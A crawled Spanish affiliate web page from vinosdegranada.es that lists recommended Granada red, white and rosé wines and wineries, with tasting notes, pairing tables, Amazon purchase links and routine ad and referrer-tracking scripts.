

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/comprar/vinos/
body_size: 14804
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/vinosdegranada-es.png"/>
		<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>

        <!-- Title y Description -->

        <title>Mejores vinos de Granada y sus marcas 2024</title>

        <meta name="description" content="Mejores vinos de Granada Estos son los mejores y mas famosos vinos de Granada Granada, una tierra rica en historia y cultura, también se destaca por la produ...">

        <meta name="keywords" content="vinosdegranada">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://vinosdegranada.es/comprar/vinos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Mejores vinos de Granada y sus marcas 2024">

        <meta property="og:description" content="Mejores vinos de Granada Estos son los mejores y mas famosos vinos de Granada Granada, una tierra rica en historia y cultura, también se destaca por la produ...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Mejores vinos de Granada y sus marcas 2024">

        <meta property="og:url" content="https://vinosdegranada.es/comprar/vinos/">

        <meta property="og:site_name" content="vinosdegranada.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-11-03T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="vinosdegranada">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="vinosdegranada.es">

		<meta name="mobile-web-app-title" content="vinosdegranada.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Mejores vinos de Granada y sus marcas 2024">

        <meta name="twitter:description" content="Mejores vinos de Granada Estos son los mejores y mas famosos vinos de Granada Granada, una tierra rica en historia y cultura, también se destaca por la produ...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg">

        <meta name="twitter:image:alt" content="Mejores vinos de Granada y sus marcas 2024">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
		"url": "https://vinosdegranada.es", 
		"name": "vinosdegranada.es", 
		"description": null, 
		"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Mejores vinos de Granada y sus marcas 2024",

          "description": "Mejores vinos de Granada Estos son los mejores y mas famosos vinos de Granada Granada, una tierra rica en historia y cultura, tambi\u00e9n se destaca por la produ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "vinosdegranada.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-11-03T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/vinosdegranada.es\/comprar\/vinos\/"
          },

          
          "articleSection": "vinosdegranada",

          
          "url": "https:\/\/vinosdegranada.es\/comprar\/vinos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/vinosdegranada.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "vinosdegranada",

              "item": "https:\/\/vinosdegranada.es\/categoria\/vinosdegranada"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Mejores vinos de Granada y sus marcas 2024",

              "item": "https:\/\/vinosdegranada.es\/comprar\/vinos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=794" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">vinosdegranada.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/vinosdegranada">vinosdegranada</a>

            
            <span>&gt;</span>

            Mejores vinos de Granada y sus marcas 2024
        </div>

        

        <article>

            <h1>Mejores vinos de Granada y sus marcas 2024</h1>

            <div class="article-meta">

                <span>📅 03/11/2025</span>

                
                
                <span>📂 <a href="/categoria/vinosdegranada">vinosdegranada</a></span>

                
            </div>

            

            			            <h2>Mejores vinos de Granada</h2>
<p>Estos son los mejores y mas famosos vinos de Granada</p>
<p>Granada, una tierra rica en historia y cultura, también se destaca por la producción de vinos tintos excepcionales. Aquí te presentamos algunos de los mejores vinos tintos que esta región tiene para ofrecer:</p>
<h3>Muñana Rojo</h3>
<p>Muñana rojo es, probablemente, el vino más identificativo de la bodega. Un vino para agradar a la mayoría de paladares por su delicadeza y profundidad. Valorado con 90 puntos por la Guía Peñín, y 86 en la 'Guía de los Vinos de Granada'® 2020</p>
<table>
<tbody>
<tr>
<td>Vendimia<br></td>
<td>Vendimia manual en la finca Peñas Prietas de la propiedad en Cortes y Graena.</td>
</tr>
<tr>
<td>Elaboración</td>
<td>6 meses en barrica de roble francés y americano (tostado medio) y 12 más en botella en cuevas naturales de la bodega.</td>
</tr>
<tr>
<td>Notas de Cata<br></td>
<td>De color rojo cereza intenso. En nariz notamos frutos rojos maduros, con toques tostados de la crianza en madera, regaliz, canela y ligeros cacaos. En boca se alarga su tanino equilibrado, la fruta aparece con una acidez justa y un final persistente.</td>
</tr>
<tr>
<td>Maridaje</td>
<td>Maridaje: Carnes rojas y blancas, setas, quesos semicurados o curados, platos de pasta, verduras, sopas, embutidos, tortillas, legumbres y ahumados</td>
</tr>
<tr>
<td>Servicio</td>
<td>Temperatura Ideal de servicio: 15-17ºC</td>
</tr>
</tbody>
</table>
<p><a href="https://www.amazon.es/dp/B0BY4596V3?tag=pyc03-21"  rel="nofollow"><img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="muñana rojo"/></a></p>
<p><a href="https://www.amazon.es/dp/B0BY4596V3?tag=pyc03-21"  rel="nofollow" class="boton">COMPRAR EN AMAZON</a></p>
<h3>Guindalera Crianza</h3><p>

</p><p>Guindalera es un tinto crianza de variedades seleccionadas en la parcela que le da nombre. Sabroso y redondo con peso de fruta y una tanicidad equilibrada. Un gusto mediterráneo valorado con 95 puntos en la 'Guía de los Vinos de Granada'® 2020.</p>
<table>
<tbody>
<tr>
<td>Vendimia<br></td>
<td>Vendimia manual tradicional al amanecer con selección manual de racimos en viñedo y transporte en cajas de 15 kg</td>
</tr>
<tr>
<td>Elaboración</td>
<td>Crianza en barrica de roble francés/americano de 225 ltr. durante 14 a 16 meses, según variedad. En botella más de 12 meses antes de salir al mercado.</td>
</tr>
<tr>
<td>Notas de Cata<br></td>
<td>Visualmente podemos comprobar una capa media de tonalidad cereza, además de limpio y brillante y sin partículas en suspensión En nariz tiene intensidad media-alta. Con aromas de fruta roja, cacao y regaliz, sobre fondo especiado y de ahumados. En la fase gustativa tiene boca intensa con entrada sedosa y equilibrada con acidez media. Es fresco, con buena estructura y gran cuerpo. Largo y vivo en boca con alta astringencia, donde aparecen recuerdos de frutas rojas, cacaos y regaliz.</td>
</tr>
</tbody>
</table>

<h3>Vertijana-3</h3>

<p>Vertijana-3 es un vino referente entre los tintos crianza granadinos. Un tinto para ver, oler, saborear... sentir, en una palabra. Además de un "vino de Altura", procedente de viñedos ecológicos a más de 1200 mtr. en el Altiplano granadino, ha sido uno de los 3 mejor puntuados en los premios internacionales Mezquita 2019, y uno de los más reconocidos de la D.O. Granada.</p>
<table>
<tbody>
<tr>
<td>Vendimia<br></td>
<td>Septiembre de 2018, recogida manual en cajas de 15 kg. con segunda selección en mesa.</td>
</tr>
<tr>
<td>Elaboración</td>
<td>Coupage de diferentes variedades con crianza de 12 meses en barrica de roble francés y americano.</td>
</tr>
<tr>
<td>Notas de Cata<br></td>
<td>Color rojo escarlata de alta capa, brillos limpios sobre una capa cereza rematada con ribetes carmín que invitan al acercamiento. En nariz se presenta intenso y complejo de frutas rojas y un fondo láctico, notas de carmamomo, torrefactos y minerales, con evolución a encinas y sotobosque y final de ahumados. En boca se hace mucho más amplio y goloso, sin perder su equilibrio y rendondez, con gran persistencia. Recomendamos sentir su boca sin huecos poco a poco, espaciando los silencios y dejándole libertad para expresarse con el tiempo.</td>
</tr>
<tr>
<td>Maridaje</td>
<td>Cualquier carne de cordero, caldereta, con salsa mozárabe o alguna donde las especias estén bien integradas. Quesos locales de media curación, o navarros con toques ahumados. Los asados son otro de sus fuertes; los guisos tradicionales; incluso algún chocolate negro.</td>
</tr>
<tr>
<td>Servicio</td>
<td>servir entre 16-18º, conviene oxigenar al menos 30 minutos.</td>
</tr>
</tbody>
</table>

<h3>Laguin-da</h3>

<p>Un vino de copa, intenso y fácil de beber. De color rojo intenso con bonitos matices violáceos y brillantes reflejos guinda. De aromas intensos a moras  y guindas en perfecta armonía con un final perfumado, muy floral. En boca es suave y sedoso sin perder frescura e intensidad en boca, dejando agradables sensaciones táctiles muy duraderas.</p>

<table class="table table-params">
<tbody>
<tr>
<td class="text-right"><span class="color">Vendimia<br></span></td>
<td>Vendimia manual tradicional al amanecer con selección manual de racimos en viñedo y transporte en cajas de 15 kg</td>
</tr>
<tr>
<td class="text-right"><span class="color">Elaboración</span></td>
<td>Envejecido en barrica de roble americano de 225 ltr. durante 6 meses.</td>
</tr>
<tr>
<td class="text-right"><span class="color">Notas de Cata<br></span></td>
<td>Visualmente es un vino en copa, intenso y fácil de beber. De color rojo cereza brillante con reflejos violáceos. Con una capa media-alta y muy limpio. De aromas intensos, francos, a flores y frutos rojos, sobre un fondo balsámico. Con una intensidad media-alta En boca es suave, fresco y sedoso sin perder frescura e intensidad en boca, dejando agradables sensaciones táctiles muy duraderas con sabor a frutas rojas y regaliz. Astringente con estructura y cuerpo. Final equilibrado, sabroso y largo.</td>
</tr>
</tbody>
</table>
<h2>Mejores marcas de vino de Granada</h2>
<p>Granada, tierra de historia y belleza, también es hogar de algunas de las bodegas más destacadas de España. Descubre a continuación las marcas de vino que han dejado una marca indeleble en el mundo de la enología granadina:</p>
<h3>Bodega Sierra Nevada</h3>
<p>La Bodega Sierra Nevada es conocida por sus vinos tintos excepcionales, que capturan la esencia de las altas montañas de la región. Con viñedos situados en las laderas soleadas, sus uvas expresan la riqueza del suelo y el clima único de Granada.</p>
<p>Recomendación destacada: Prueba su vino tinto añejo, envejecido con esmero para lograr una complejidad única de sabores y aromas.</p>
<h3>Bodegas Alhambra</h3>
<p>Las Bodegas Alhambra han ganado renombre por sus vinos blancos frescos y vibrantes. Ubicadas en las fértiles vegas de Granada, sus uvas blanco son cosechadas a mano para preservar su calidad y frescura.</p>
<p>Recomendación destacada: Disfruta de su Blanco Alhambra, un vino blanco que combina a la perfección notas cítricas y florales.</p>
<h3>Bodegas Del Valle</h3>
<p>Bodegas Del Valle ha ganado reconocimiento por su compromiso con la innovación y la calidad. Su catálogo diverso incluye vinos tintos, blancos y rosados, cada uno reflejando la pasión de la bodega por la vinificación de alta calidad.</p>
<p>Recomendación destacada: Prueba su selección de vinos tintos, especialmente el Granada Garnacha Reserva, que personifica la elegancia y la intensidad.</p>
<h3>Bodega Nocturna</h3>
<p>Con una perspectiva única, Bodega Nocturna ha ganado adeptos por su enfoque en la cosecha de uvas durante la noche. Este método innovador resulta en vinos con perfiles más intensos y complejos.</p>
<p>Recomendación destacada: Descubre su Rosado Nocturno, un vino rosado con carácter y matices excepcionales.</p>
<p>Estas son solo algunas de las destacadas bodegas que contribuyen a la escena vinícola de Granada. Con su compromiso con la calidad y la tradición, estas marcas de vino continúan elevando el prestigio de la región como productora de vinos excepcionales. Explora sus ofertas y sumérgete en la riqueza de los sabores que Granada tiene para ofrecer <a href='https://fanfic-es.translate.goog/' title='fanfic-es.translate.goog'>fanfic-es.translate.goog</a>.</p>
<h2>Mejores vinos Tintos de Granada</h2>
<p>Granada, una tierra rica en historia y cultura, también se destaca por la producción de vinos tintos excepcionales. Aquí te presentamos algunos de los mejores vinos tintos que esta región tiene para ofrecer:</p>
<h3>Vino Tinto Barranco Oscuro</h3>

<p>Esta bodega, ubicada en la remota Sierra de la Contraviesa, se ha ganado una reputación por su compromiso con la agricultura biodinámica y la producción de vinos naturales. Sus vinos tintos son el resultado de un cuidadoso trabajo en el viñedo, donde se cultivan variedades autóctonas como la Garnacha, la Tempranillo y la Syrah en armonía con la naturaleza. Estos vinos expresan fielmente el carácter único del terruño, con sabores intensos y complejos, notas de frutas silvestres, especias y una mineralidad distintiva. La crianza en barricas de roble francés añade profundidad y estructura, creando vinos elegantes y equilibrados que reflejan la singularidad de la región.</p>

<h3>Vino Tinto Pago del Vicario</h3><p>

Producido por Bodega Barranco Oscuro en colaboración con viticultores locales, este vino es un verdadero tributo a la tierra y al trabajo artesanal. Las uvas, cultivadas en las laderas soleadas de la Sierra de la Contraviesa, se cosechan a mano y se vinifican con cuidado para preservar su carácter único. El vino resultante es rico y complejo, con una notable profundidad de sabor y una elegante estructura tánica. Los aromas de frutas maduras, especias y notas terrosas se combinan armoniosamente en cada sorbo, dejando una impresión duradera en el paladar.

</p><h3>Vino Tinto Dominio Buenavista</h3>

<p>Ubicado en la pintoresca región de la Alpujarra, Dominio Buenavista es conocido por producir vinos tintos de alta calidad que capturan la esencia del paisaje montañoso. Las viñas, plantadas en suelos calcáreos y pedregosos, se benefician de un clima continental con influencias mediterráneas, lo que proporciona condiciones óptimas para el cultivo de la uva Garnacha. Los vinos resultantes son vibrantes y expresivos, con una intensa frutosidad, notas especiadas y una frescura distintiva. La fermentación y la crianza en barricas de roble aportan complejidad y estructura, creando vinos que son elegantes y equilibrados, con un potencial de envejecimiento notable.</p>

<h3>Vino Tinto La Alpujarrera</h3>

<p>Elaborado con uvas de las variedades Tempranillo y Syrah, este vino refleja la diversidad y la riqueza de la región de la Alpujarra. Las viñas, plantadas en terrazas en las laderas de Sierra Nevada, se benefician de la altitud y la amplitud térmica, lo que resulta en uvas de gran calidad con una maduración lenta y equilibrada. El vino resultante es complejo y estructurado, con una rica paleta de sabores que incluye frutas negras maduras, especias y notas minerales. La crianza en barricas de roble añade elegancia y profundidad, creando un vino que es tanto potente como refinado, ideal para disfrutar en cualquier ocasión.</p>

<h3>Vino Tinto Cortijo Los Aguilares</h3>

<p>Aunque la bodega está ubicada en la vecina provincia de Málaga, sus viñedos en la Sierra de la Contraviesa en Granada producen uvas de excelente calidad que se utilizan para elaborar vinos tintos excepcionales. Con un enfoque en la sostenibilidad y la calidad, Cortijo Los Aguilares produce vinos tintos que son expresivos y elegantes, con una notable concentración de sabores y una textura sedosa en el paladar. Las uvas, principalmente de la variedad Syrah, se cosechan a mano y se vinifican con cuidado para preservar su carácter único. El resultado son vinos que reflejan el terroir único de la región, con una rica paleta de sabores que evocan las montañas y los campos que los rodean.</p>

<h2>Mejores vinos blancos de Granada</h2>
<p>La región de Granada no solo se destaca por sus vinos tintos, sino también por la exquisitez de sus vinos blancos. Descubre algunos de los más destacados a continuación:</p>

<h3>Vino Blanco Barranco Oscuro</h3>

<p>Esta bodega, conocida por su compromiso con la agricultura biodinámica, también produce excelentes vinos blancos que reflejan el carácter único de la región. El vino blanco de Barranco Oscuro se elabora principalmente con variedades autóctonas como la Vijiriega y la Moscatel, cultivadas en las terrazas de la Sierra de la Contraviesa. Estas uvas, cosechadas a mano en su punto óptimo de maduración, dan lugar a vinos frescos y aromáticos, con notas de frutas tropicales, flores blancas y un toque mineral. La fermentación y la crianza en barricas de roble francés aportan complejidad y estructura, creando vinos blancos elegantes y equilibrados, ideales para disfrutar en cualquier ocasión.</p>

<h3>Vino Blanco Pago del Vicario</h3>

<p>Producido por la misma bodega que el vino tinto homónimo, el vino blanco de Pago del Vicario es otro ejemplo de la excelencia enológica de la región. Elaborado con uvas blancas seleccionadas de viñedos situados en las laderas soleadas de la Sierra de la Contraviesa, este vino blanco destaca por su frescura y su viveza. Las variedades locales como la Vijiriega y la Doradilla aportan una expresión única al vino, con aromas a frutas cítricas, hierbas frescas y un toque salino. En boca, es ligero y refrescante, con una acidez equilibrada y un final persistente que invita a seguir disfrutando.</p>

<h3>Vino Blanco Señorío de Nevada</h3>

<p>Esta bodega, ubicada en el corazón de la región vinícola de Granada, produce vinos blancos de alta calidad que reflejan la frescura y la pureza de su entorno natural. El vino blanco de Señorío de Nevada se elabora principalmente con la variedad Chardonnay, cultivada en los viñedos situados en las laderas de Sierra Nevada. Esta uva, conocida por su elegancia y su complejidad, da lugar a vinos blancos aromáticos y seductores, con notas de frutas blancas, cítricos y un sutil toque de roble. La fermentación y la crianza en barricas de roble aportan cuerpo y estructura al vino, creando una experiencia sensorial única que deleita los sentidos.</p>

<h3>Vino Blanco Dominio Buenavista</h3>

<p>Ubicada en la pintoresca región de la Alpujarra, Dominio Buenavista es otra bodega destacada que produce vinos blancos de gran calidad. El vino blanco de Dominio Buenavista se elabora principalmente con la variedad Vijiriega, una uva autóctona que se adapta perfectamente al clima y al suelo de la región. Este vino blanco es fresco y aromático, con notas de frutas blancas, flores y hierbas frescas. En boca, es ligero y vibrante, con una acidez refrescante y un final largo y persistente que deja una impresión duradera en el paladar.</p>

<h3>Vino Blanco Cortijo Los Aguilares</h3>

<p>Aunque la bodega está ubicada en la provincia vecina de Málaga, sus viñedos en la Sierra de la Contraviesa en Granada producen uvas de excelente calidad que se utilizan para elaborar vinos blancos excepcionales. Con un enfoque en la sostenibilidad y la calidad, Cortijo Los Aguilares produce vinos blancos que son frescos, vibrantes y expresivos. El vino blanco de Cortijo Los Aguilares se elabora principalmente con la variedad Moscatel de Alejandría, una uva aromática que aporta notas florales y frutales al vino. En boca, es ligero y refrescante, con una acidez equilibrada y un final limpio y persistente.</p>
<h2>Mejores vinos de Granada - Rosados</h2>
<p>La región de Granada también nos brinda una selección exquisita de vinos rosados, conocidos por su frescura y versatilidad. Descubre algunos de los más destacados a continuación:</p>

<h3>Rosado Primavera</h3>

<p>En boca, "Rosado Primavera" revela una armonía perfecta entre frescura y suavidad. Su textura sedosa y suave envuelve el paladar, mientras que una acidez refrescante y bien integrada agrega viveza y estructura. Los sabores frutales se despliegan con cada sorbo, con notas de frutas rojas y cítricos que se entrelazan en una sinfonía de sabor fresco y delicioso.</p>

<h3>Granada Garnacha Rosé</h3>
<p>Granada Garnacha Rosé muestra una textura suave y sedosa, con una acidez refrescante que equilibra perfectamente la riqueza de los sabores frutales. Las notas de frutas rojas se mezclan con toques cítricos y florales, creando una armonía de sabores que danzan en el paladar con gracia y elegancia. El final es fresco y persistente, dejando una sensación de satisfacción y anticipación por el próximo sorbo.</p>

<h3>Rosado Nocturno</h3>
<p>Vino Rosado Nocturno" revela una armonía equilibrada entre frescura y suavidad. Su textura sedosa y aterciopelada envuelve el paladar con gracia, mientras que una acidez refrescante y bien integrada añade vitalidad y estructura. Los sabores frutales se despliegan con elegancia, con notas de frutas rojas y cítricos que se mezclan en una sinfonía de sabor fresco y delicioso.</p>


<p><iframe width="560" height="315" src="https://www.youtube.com/embed/Pl_5OAbetzs?si=nUIXITBzgnjRtePm" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe></p>			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#ed8f849988818e859895ad948c858282c3889e"><span class="__cf_email__" data-cfemail="e2808b96878e818a979aa29b838a8d8dcc8791">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="aeccc7dacbc2cdc6dbd6eed7cfc6c1c180cbdd">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33651&from=vinosdegranada.es&id=618')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/10-mandamientos-del-vino/' alt='10 mandamientos del vino'><h2>10 mandamientos del vino</h2></a></li><li><a href='/11-tamanos-de-botellas-de-vino/' alt='11 tamaños de botellas de vino: nombres y curiosidades'><h2>11 tamaños de botellas de vino: nombres y curiosidades</h2></a></li><li><a href='/2010/01/rioja-2-0/' alt='Rioja 2.0 | Blog del Dr. Enólogo Riojano Pablo Orio.'><h2>Rioja 2.0 | Blog del Dr. Enólogo Riojano Pablo Orio.</h2></a></li><li><a href='/2010/09/tempranillo-royo/' alt='Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.'><h2>Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2></a></li><li><a href='/2011/02/huella-carbono-cero/' alt='Huella, carbono cero. | Viticultura y Enología. Siglo XXI'><h2>Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2></a></li><li><a href='/2012/02/uso-sulfuroso-desinfeccion-barricas/' alt='Uso de sulfuroso, desinfección barricas | Blog del Dr. Enólogo Riojano Pablo Orio.'><h2>Uso de sulfuroso, desinfección barricas | Blog del Dr. Enólogo Riojano Pablo Orio.</h2></a></li><li><a href='/acodo-vid/' alt='El acodo ,una práctica vitivínicola milenaria'><h2>El acodo ,una práctica vitivínicola milenaria</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

